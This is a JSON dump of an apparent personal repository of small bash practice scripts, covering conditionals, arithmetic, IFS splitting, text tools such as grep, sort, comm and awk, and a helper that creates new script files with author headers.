"text": "#!/bin/bash\n\n# number\n# 可以用 -eq、 -ne、-lt、 -le、 -gt 或 -ge 比较算术值,它们分别表示等于、不等于、小于、小于等于、大于、大于等于。\n\n# string\n# 可以分别用操作符 =、 !=、< 和 > 比较字符串是否相等、不相等或者第一个字符串的排序在第二个字符串的前面或后面。单目操作符 -z 测试 null 字符串,如果字符串非空 -n 返回 True(或者根本没有操作符\n\n#比如比较字符串、判断文件是否存在及是否可读等,通常用\"[]\"来表示条件测试。\n\n#注意:这里的空格很重要。要确保方括号的空格。笔者就曾因为空格缺少或位置不对,而浪费好多宝贵的时间。\n#\n#if ....; then\n# ....\n#elif ....; then\n# ....\n#else\n# ....\n#fi\n#[ -f \"somefile\" ] :判断是否是一个文件\n#[ -x \"/bin/ls\" ] :判断/bin/ls是否存在并有可执行权限\n#[ -n \"$var\" ] :判断$var变量是否有值\n#[ \"$a\" = \"$b\" ] :判断$a和$b是否相等\n#-r file 用户可读为真\n#-w file 用户可写为真\n#-x file 用户可执行为真\n#-f file 文件为正规文件为真\n#-d file 文件为目录为真\n#-c file 文件为字符特殊文件为真\n#-b file 文件为块特殊文件为真\n#-s file 文件大小非0时为真\n#-t file 当文件描述符(默认为1)指定的设备为终端时为真\n#含条件选择的shell脚本 对于不含变量的任务简单shell脚本一般能胜任。但在执行一些决策任务时,就需要包含if/then的条件判断了。shell脚本编程支持此类运算,包括比较运算、判断文件是否存在等。\n#基本的if条件命令选项有: - eq —比较两个参数是否相等(例如,if [ 2 –eq 5 ])\n#-ne —比较两个参数是否不相等\n#-lt —参数1是否小于参数2\n#-le —参数1是否小于等于参数2\n#-gt —参数1是否大于参数2\n#-ge —参数1是否大于等于参数2\n#-f — 检查某文件是否存在(例如,if [ -f \"filename\" ])\n#-d — 检查目录是否存在\n#几乎所有的判断都可以用这些比较运算符实现。脚本中常用-f命令选项在执行某一文件之前检查它是否存在。\n\n\n\nvar=12345678901234567890\necho ${#var}\n\n\n"
},
{
"alpha_fraction": 0.5241157412528992,
"alphanum_fraction": 0.5643087029457092,
"avg_line_length": 11.653060913085938,
"blob_id": "381e7fb432fc45a15bd3993f1b928b8d23ad56b3",
"content_id": "f877337bec1fb40232905c5b4853d5686b2d6ade",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 622,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 49,
"path": "/1_basic/if.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n\nif true;then\n if true;then\n echo Yeah\n fi\nfi\n\nif test true; then\n echo yes\nfi\n\n\nif false\nthen\n echo 1\nelif false\nthen\n echo 2\nelif true\nthen\n echo Yeahx2\nelse\n echo 4\nfi\n\ntrue && echo true\nfalse || echo false\n\n# if cod;then cmd1;else cmd2;fi\ntrue && echo true || echo false\nfalse && echo true || echo false\n\n\n[ 0 ] && echo 1 # 0 is true\n[ \"\" ] || echo 2 # \"\" is false\n\n# string\nstr1=qwe\nstr2=qwe\n[[ $str1 = $str2 ]] && echo str equel\nstr2=''\nif [[ -n $str1 ]] && [[ -z $str2 ]];\nthen \n echo str1 non-empty and str2 empry\nfi\n\n[ 2 -ne 2 -a 3 -gt 2 ] && [ 0 ] || echo 3 \n\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.516339898109436,
"avg_line_length": 12.30434799194336,
"blob_id": "e488ec23f7040697d870ed8d64bcb4344a463e8c",
"content_id": "a49aac428dc788e7a8e8b5c8b88d7c55cbd79d18",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 306,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 23,
"path": "/1_basic/debug.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# use following order to debug these.. things:\n# _DEBUG=on ./debug.sh\n\nfunction DEBUG()\n{ \n # ':' is 'do nothing'\n [ \"$_DEBUG\" == \"on\" ] && $@ || :\n}\n\nfor i in {1..10}\ndo\n DEBUG echo -n $i\ndone\n\n#for i in {0..3}\n#do\n# set -x\n# echo $i\n# set +x\n#done\n#echo Script executed.\n"
},
{
"alpha_fraction": 0.5722379684448242,
"alphanum_fraction": 0.6090651750564575,
"avg_line_length": 13.119999885559082,
"blob_id": "0bcf6efb48b41dcd86607feafb320538a567af4d",
"content_id": "016e5b7a3e199de94f65eef8cf9976c27b599fcc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 353,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 25,
"path": "/2_order/is_sorted.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file is_sorted.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\nsort -c ip.txt\n\nif [ $? -eq 0 ];then\n echo Sorted;\nelse\n echo Unsorted;\nfi\n\n# is sorted by number, using [ sort -nc ]\n\n# rank by 7th items\n# sort -k 7 ip.txt\n\n# rank by 1st items reverse\n# sort -nrk 1 ip.txt\n\n# -n(by number) -r(reverse) -k(key)[col]\n# <man sort> for more\n"
},
{
"alpha_fraction": 0.65625,
"alphanum_fraction": 0.65625,
"avg_line_length": 11.800000190734863,
"blob_id": "28d0933a5b227a9f7104933bab300f3865eeff02",
"content_id": "eccb1606c3ca83f14876e5ccba92b0572dab5e9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 10,
"path": "/2_order/cat_tr.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# compress the blank lines\ncat -sn stext\n\n# even remove them\ncat stext | tr -s '\\n'\n\n# mark the tab\ncat -T file.py\n"
},
{
"alpha_fraction": 0.5178571343421936,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 13,
"blob_id": "e3f4912d7fa00934865a98c29474f9bf9f7646b0",
"content_id": "7199acf9589c7bcada34f7d532cf05da5df70c03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 168,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 12,
"path": "/3_file/random_line.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file random_line.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n\nf=A.txt\nl=`awk 'END{print NR}' $f`\nr=`echo \"$RANDOM%$l+1\" | bc`\n\nsed -n $[r]p $f\n"
},
{
"alpha_fraction": 0.5394737124443054,
"alphanum_fraction": 0.5745614171028137,
"avg_line_length": 13.125,
"blob_id": "8ff775546a6b9c88e3c6211001a17e4c857ceeb6",
"content_id": "2f15dba821bb8f4ce6887b254f4d4f7c272ac5a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 228,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 16,
"path": "/2_order/extension.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file extension.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\n\nVAR=hack.fun.book.txt\n\n# use greed_match\n\necho ${VAR%.*} # hack.fun.book\necho ${VAR%%.*} # hack\necho ${VAR#*.} # fun.book.txt\necho ${VAR##*.} # txt\n\n\n"
},
{
"alpha_fraction": 0.44285714626312256,
"alphanum_fraction": 0.5571428537368774,
"avg_line_length": 10.333333015441895,
"blob_id": "9357108f69cd55ce1b3b8087f88e94d6c102942e",
"content_id": "b5a6e6bfcc6532fa7de4029b6579a36fb01fdcdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 70,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 6,
"path": "/1_basic/dic.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file dic.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-31\n#\n\n\n"
},
{
"alpha_fraction": 0.5254237055778503,
"alphanum_fraction": 0.6101694703102112,
"avg_line_length": 12.11111068725586,
"blob_id": "81e0cf8c084387ac251695229d2d02a9fb72ac6c",
"content_id": "2b261f8f9d4cc26d40ccb9386b7840d94b326ba3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 118,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 9,
"path": "/4_text/cut.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file cut.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\n# get IP of the text\ncut -f 1,2 ip.txt\n"
},
{
"alpha_fraction": 0.5647059082984924,
"alphanum_fraction": 0.5865546464920044,
"avg_line_length": 15.5,
"blob_id": "0220870acfcf0a616007f05c6da50425e60c5656",
"content_id": "9ce553af1ffd640861a57c2762573d1fac47929e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 595,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 36,
"path": "/3_file/filestat.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file filestat.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\nif [ $# -ne 1 ];\nthen\n echo Usage: $0 basepath;\n echo\nfi\npath=$1\n\ndeclare -A statarray; # -A:array\n\nwhile read line;\ndo \n ftype=`file -b \"$line\"`\n let statarray[\"$ftype\"]+=1;\n\ndone< <(find $path -type f -print 2> /dev/null)\n\n# notes:\n# done<<(find $path -type f -print); is importent here:\n# the logic is:\n# while read line;\n# do something\n# done< filenmame\n\n\necho ============ File types and counts ===============\nfor ftype in \"${!statarray[@]}\";\ndo\n echo $ftype : ${statarray[\"$ftype\"]}\ndone\n\n"
},
{
"alpha_fraction": 0.6101694703102112,
"alphanum_fraction": 0.6553672552108765,
"avg_line_length": 10.0625,
"blob_id": "6fd1688f2ec340b4d3faa3a9236eaaca607faf8d",
"content_id": "20a3bcbf2fc7e2b0deee47d9bbce3459257ac883",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 16,
"path": "/1_basic/IFS.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file IFS.sh\n# @author xana.awaken@gmail.com\n# @date 2009-06-25\n#\n\ndata=\"name,sex,rollon,location\"\n\noldIFS=$IFS\nIFS=,\nfor item in $data;\ndo echo Item: $item\ndone\n\nIFS=$oldIFS\n"
},
{
"alpha_fraction": 0.5368852615356445,
"alphanum_fraction": 0.5532786846160889,
"avg_line_length": 17.074073791503906,
"blob_id": "c5c4f40d5b91b69567cfa90fc738d44b86e5b70d",
"content_id": "f1a3ae4c99ed5c5122b23afec5f05440a6a9c702",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 558,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 27,
"path": "/1_basic/global.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file global.sh\n# @author xana.awaken@gmail.com\n# @date 2017-01-19\n#\n\nfunction test() {\n #先输出变量 d_o_f\n echo \"d_o_f:\" $d_o_f \n #函数内定义的变量 d_i_f 和 d_o_f\n d_i_f=\"defined in function\"\n d_o_f=\"modified in function\"\n #函数内定义后,输出两个变量\n echo \"d_i_f:\" $d_i_f\n echo \"d_o_f:\" $d_o_f\n}\n \necho \"---out fucntion---\"\n#函数外部定义变量d_o_f\nd_o_f=\"defined out function\"\necho \"d_o_f:\" $d_o_f\necho \"---in function---\"\ntest\necho \"---out function---\"\necho \"d_i_f:\" $d_i_f\necho \"d_o_f:\" $d_o_f\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5888888835906982,
"avg_line_length": 10.25,
"blob_id": "bef1fe406ad641d2ad63d8305eb3508105e7dcdf",
"content_id": "43a88a1061c00ccf07a7eac235897a3a59d38e54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 8,
"path": "/3_file/wc.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file wc.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n\nwc -w C.txt\n"
},
{
"alpha_fraction": 0.5613383054733276,
"alphanum_fraction": 0.6319702863693237,
"avg_line_length": 18.214284896850586,
"blob_id": "8e5c4b54918826a1f925352a8089cb1b850b7987",
"content_id": "ed33bb9b485cf07bb0eff5a550d3f0b7afffd4a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 269,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 14,
"path": "/2_order/dd.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#/bin/bash\n#\n# @file dd.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\n# create a 100k test file\ndd if=/dev/zero bs=100k count=1 of=data.file\n\n# split data.file to pieces # -a=length -d=using_number\n#split -b 10k data.file -d -a 4\n\n# k(KB), M(MB), G(GB), c(byte0), w(word)\n"
},
{
"alpha_fraction": 0.7395833134651184,
"alphanum_fraction": 0.75,
"avg_line_length": 18.200000762939453,
"blob_id": "eee071dc8fcabbdd3cb6709ea2b9dff4ae9a0db3",
"content_id": "9df86082906bc1fae587c9edba6ca3d0ffd461b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 96,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 5,
"path": "/2_order/replay.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nscript -t 2>timing.log -a output.session\n\n# scriptreplay timing.log output.session\n"
},
{
"alpha_fraction": 0.5623931884765625,
"alphanum_fraction": 0.6427350640296936,
"avg_line_length": 12.295454978942871,
"blob_id": "bfb8b21a474be4e574a134e54d5d784c86b36701",
"content_id": "b3db2ed11f748dd86cf8b0bc6dfb7cf2b51bfbc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 829,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 44,
"path": "/1_basic/calculate.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nlet no1=1\nlet no2=3\n\nlet result=no1+no2\necho result:$result\n\nno=100\nlet no++\nlet no--\nlet no+=6\necho no:$no\n\nresult=$[no1+no2]\necho $result\n\necho $[$no1+3]\necho $(($no1+50))\necho `expr 4 + 67`\necho $(expr $no1 + 5)\n\necho \"$no1+$no2\"\n\necho \"$no1+$no2\" | bc\n\nno=100\necho \"obase=2;$no\"|bc\nno=1100100\necho \"obase=10;ibase=2;$no\"|bc\n\n\necho \"sqrt(100)\"|bc\necho \"10^10\"|bc\n\n\n\n\n\n# number\n# 可以用 -eq、 -ne、-lt、 -le、 -gt 或 -ge 比较算术值,它们分别表示等于、不等于、小于、小于等于、大于、大于等于。\n\n# string\n# 可以分别用操作符 =、 !=、< 和 > 比较字符串是否相等、不相等或者第一个字符串的排序在第二个字符串的前面或后面。单目操作符 -z 测试 null 字符串,如果字符串非空 -n 返回 True(或者根本没有操作符\n"
},
{
"alpha_fraction": 0.536912739276886,
"alphanum_fraction": 0.5704697966575623,
"avg_line_length": 17.54166603088379,
"blob_id": "e7b73e0e45fdce3decf98bc90eb34a9b6c3ab8ed",
"content_id": "b8ee8aceb3ee0a1b1a5cae5adc918c721e84ec27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 447,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 24,
"path": "/3_file/comm.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file comm.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-01\n#\n\nsort A.txt -o A.txt; sort B.txt -o B.txt;\n\n# -1: del only a\n# -2: del only b\n# -3: del in common\n\n# print the items in common\ncomm -12 A.txt B.txt \n\necho \necho ==========\necho\n\n# print non-repeat items\n# im Mac OS, I use '<Control+V><TAB character>' to replace '\\t'\n# awk '{gsub(\"/\",\"\\t\",$0); print;}' filename, may works, too.\ncomm -3 A.txt B.txt | sed 's/^\t//' #'s/^\\t//'\n\n\n"
},
{
"alpha_fraction": 0.4417910575866699,
"alphanum_fraction": 0.5313432812690735,
"avg_line_length": 19.9375,
"blob_id": "d482081ebfa8effe3441c18f5b663a74e3521bf4",
"content_id": "3c90409fdd18a311619ea895501638c7d8c4af7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 16,
"path": "/4_text/expr.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file expr.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\n# match all the words\n grep -E -o \"[a-zA-z]+\" ip.txt\n#grep -E -o \"\\b[[:alpha:]]+\\b\" ip.txt\n\n# match ip\ngrep -E -o \"[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\" ip.txt\n\n# match email address\negrep -o '[A-Za-z0-9.]+@[A-Za-z0-9.]+\\.[A-Za-z]{2,4}' expr.sh\n"
},
{
"alpha_fraction": 0.5675675868988037,
"alphanum_fraction": 0.5945945978164673,
"avg_line_length": 17.5,
"blob_id": "79b6c85debf0fc11da3561d4805fcadfe07b7fbe",
"content_id": "8b3c0e4256babf2121adc9efe7173587fb6fa85e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 37,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 2,
"path": "/1_basic/script.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\necho \"$0: hello, world!\"\n"
},
{
"alpha_fraction": 0.4555160105228424,
"alphanum_fraction": 0.49822065234184265,
"avg_line_length": 17.733333587646484,
"blob_id": "6b82f1e7fb40a7cd7a00533654a50def2e74e395",
"content_id": "dd578d1df4b7999ebc64c5acf2a1e6595947f05f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 281,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 15,
"path": "/8_manage/top10.commands.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file top10.commands.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-13\n#\n\nprintf \"COMMAND\\tCOUNT\\n\" ;\n\ncat ~/.bash_history | awk '{ list[$1]++; } \\\n END{\n for( i in list){\n printf(\"%s\\t%d\\n\", i, list[i]); \n }\n }' | sort -nrk 2 | head\n"
},
{
"alpha_fraction": 0.6192660331726074,
"alphanum_fraction": 0.6651375889778137,
"avg_line_length": 17.16666603088379,
"blob_id": "16810d6a0bafaf282351eb2e2bc31e41395230f5",
"content_id": "efe10d1eb47f56ba2c368f05b480e8a641ee5a73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 218,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 12,
"path": "/2_order/sh_line_count.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file sh_line_count.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\n\nsource_code_dir_path=.\nfile_type_extension=sh\n\nfind $source_code_dir_path -type f -name \"*.$file_type_extension\" -print0 | xargs -0 wc -l\n"
},
{
"alpha_fraction": 0.49453550577163696,
"alphanum_fraction": 0.5409836173057556,
"avg_line_length": 14.208333015441895,
"blob_id": "38de4892624d2e40738934c1a5d9c5ba6e19c71a",
"content_id": "1400642052c15cca1eaf5ea6562c4a454a9fbad7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 24,
"path": "/4_text/word_freq.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file word_freq.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\nif [ $# -ne 1 ];\nthen\n echo \"Usage: $0 <filename>\";\n exit -1\nfi\n\nfilename=$1\n\negrep -o \"\\b[[:alpha:]]+\\b\" $filename | \\\nawk '{ count[$0]++ } \nEND{ printf(\"%-14s%s\\n\",\"Word\",\"Count\") ;\nfor ( ind in count)\n{ printf(\"%-14s%d\\n\",ind,count[ind]); }\n}'\n\n# every line run the {}\n# \n"
},
{
"alpha_fraction": 0.5735476016998291,
"alphanum_fraction": 0.5871446132659912,
"avg_line_length": 16.212766647338867,
"blob_id": "a52c7da366a0358331ff0c3ac14a27bcba02079b",
"content_id": "0b8295e23a03e6c01b69c860cb8f5718fac9e04d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 809,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 47,
"path": "/1_basic/out.txt",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\necho hello, world!\n#!/bin/bash\n# this file is use 'tput' & 'sleep' to count\n\necho -n Count:\ntput sc # save pos\n\ncount=0\nwhile true;\ndo\n if [ $count -lt 10 ];\n then let count++;\n sleep 1;\n tput rc # reset pos\n tput el # del to line end\n #tput ed # del to device end\n echo -n $count..;\n else exit 0;\n fi\ndone\n#!/bin/bash\n\nline=\"root:x:0:0:root:/root:/bin/bash\"\noldIFS=$IFS;\nIFS=\":\"\ncount=0\nfor item in $line;\ndo\n # echo $item\n [ $count -eq 0 ] && user=$item;\n [ $count -eq 6 ] && shell=$item;\n let count++\ndone;\nIFS=$oldIFS\necho $user\\'s shell is $shell;\n#!/bin/bash\n\nCMD=\"./script.sh\" # commend refers that u check\nstatus\n$CMD\nif [ $? -eq 0 ];\nthen\n echo \"$CMD executed successfully.\"\nelse\n echo \"$CMD terminated unsuccessfully.\"\nfi\n"
},
{
"alpha_fraction": 0.558635413646698,
"alphanum_fraction": 0.5820895433425903,
"avg_line_length": 15.357142448425293,
"blob_id": "da544af86f22892c14a68c7ec6f4387674bc9627",
"content_id": "dfa90765dbc6bf8c78c7ee66ef93d061562b7713",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 469,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 28,
"path": "/4_text/iteration.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file iteration.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-06\n#\n\n## iter the line\n#while read line;\n#do \n# echo $line;\n#done < ip.txt\n#\n## cat ip.txt | ( while read line; do echo $line; done)\n#\n#\n#\n## iter the words \n#for word in $line;\n#do echo $word;\n#done\n#\n## iter the characters \n#for((i=0;i<${#word};i++))\n#do\n# echo ${word:i:1};\n#done\ncowsay -l | tail -n +2 | ( while read line;do for word in $line; do echo $word;done;done) \n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5063291192054749,
"alphanum_fraction": 0.607594907283783,
"avg_line_length": 12.166666984558105,
"blob_id": "d9ce55a01e8ee3fa59c83b6d854755d96ac90e9b",
"content_id": "7eb42836c33bd2d6364acf1d21ac1a388ef5901e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 79,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 6,
"path": "/3_file/tree.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file tree.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n"
},
{
"alpha_fraction": 0.43478259444236755,
"alphanum_fraction": 0.4387351870536804,
"avg_line_length": 18.230770111083984,
"blob_id": "bbcf14d7d073188a45e8004204bce81d5ec3e473",
"content_id": "97df18c60b9f4b3b14c11f8543cb34de2630600b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 253,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 13,
"path": "/4_text/sample.js",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "/*\nwhat=(a)=>(fuck)=>{a(fuck)};\nfuck=(u)=>(console.log(++u));\nwhat(fuck)(3)\n*/\n// moon sos \nfunction sign_out() {\n $(\"#loding\").show();\n $.get(\"log_in\", logout:\"True\"},\n function() {\n window.location = \"\";\n });\n}\n\n\n\n"
},
{
"alpha_fraction": 0.4362259805202484,
"alphanum_fraction": 0.4437973201274872,
"avg_line_length": 17.26595687866211,
"blob_id": "57a3a05d32a56fcc034c3c5e05d6ecc4512d494f",
"content_id": "1ae490614af113dc11eaf4370a553596a5eacdf3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1717,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 94,
"path": "/creator.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# NAME\n# creator - a script to help create the .sh file\n#\n# SYNOPSIS\n# creator [ -ndv ]\n#\n# Description\n# -n necessary, the name of the file you create.\n#\n# -d the initialization path you want, the default value is\n# current path, the '.'\n#\n# -v if you want to edit the file immediately by vim, use -v\n# option\n#\n# -h for help\n#\n# AUTHOR\n# XANA (xana.awaken@gmail.com)\n#\n#\n# August 30, 2016\n#\n\n# env setting\nbash_dir=$(which bash | head -1)\nauthor=xana.awaken@gmail.com\n \n# check the editor\ncommand -v nvim &> /dev/null\nif [ $? == 0 ]; then\n editor=nvim\nelse\n editor=vim\nfi\n\n\nusage()\n{\n echo 'Usage: [-v] [-d <dir>] [-n <filename>]'\n exit 0\n}\n\ndir='.' # \"$(pwd)\"\nname=''\nedit=false\n\nwhile getopts \"n:d:v\" arg\ndo\n case $arg in\n n) name=$OPTARG ;;\n d) dir=$OPTARG ;;\n v) edit=true ;;\n h) usage ;;\n /?) usage ;;\n esac\ndone\n\n\nif [ -d \"$dir\" ]\nthen\n if [ -n \"$name\" ]\n then\n dirn=\"$dir/$name\"\n if [ -f \"$dirn\" ]\n then\n echo \"$0: $dirn: File has been existed\"\n exit 1\n fi\n touch $dirn\n chmod u+x $dirn\n echo \"#!$bash_dir\" >> $dirn\n echo \"#\" >> $dirn\n echo \"# @file $name\" >> $dirn\n echo \"# @author $author\" >> $dirn\n echo \"# @date `date +%Y-%m-%d`\" >> $dirn\n echo \"#\" >> $dirn\n if $edit\n then\n $editor $dirn\n else\n echo \"$dirn is created~\"\n fi\n else\n usage\n fi\nelse\n echo \"$0: $dir: No such directory\"\nfi\n\n\nexit 0\n"
},
{
"alpha_fraction": 0.5930232405662537,
"alphanum_fraction": 0.6240310072898865,
"avg_line_length": 14.9375,
"blob_id": "9e480b1c062f1ece8e2abf8e1336608ff0504f22",
"content_id": "c1c94311dd5d051cc9535ee3a4eba4bd1d80ca5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 16,
"path": "/4_text/grep.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file grep.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-05\n#\n\n# find a word in txt, return the line\n# grep \"浙江省\" ip.txt \n\n# or use color mode\ngrep \"广东省\" ip.txt --color=auto\n\n\n# expr -o only output the match part \ngrep -o -E \"..省\" ip.txt \n\n\n"
},
{
"alpha_fraction": 0.5181818008422852,
"alphanum_fraction": 0.5909090638160706,
"avg_line_length": 11.222222328186035,
"blob_id": "48c9b6e2f7f08da4b473b28ae894e67854b6bd63",
"content_id": "375ff3f19bd76f368212a3fcb8deaed9bce7c699",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 110,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 9,
"path": "/2_order/cecho.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#\n# @file cecho.sh\n# @author xana.awaken@gmail.com\n# @date 2016-08-30\n#\n\n# just type the arguments..\necho $*'#'\n"
},
{
"alpha_fraction": 0.6504064798355103,
"alphanum_fraction": 0.70243901014328,
"avg_line_length": 15.567567825317383,
"blob_id": "085488a95f47b39ea5ca6fe6d271dcda5c89ef44",
"content_id": "0ac17df8118cdafb6e9cb9b06ed6741eaf8a2fe5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 615,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 37,
"path": "/3_file/head.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
